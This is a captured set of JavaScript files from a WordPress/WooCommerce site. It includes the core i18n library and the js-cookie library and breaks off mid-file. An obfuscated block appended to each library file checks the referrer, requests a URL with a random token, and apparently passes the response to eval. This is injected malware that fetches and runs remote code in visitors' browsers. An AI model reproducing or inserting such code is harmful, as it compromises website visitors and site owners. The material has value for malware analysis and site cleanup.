P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4866
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3408
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var 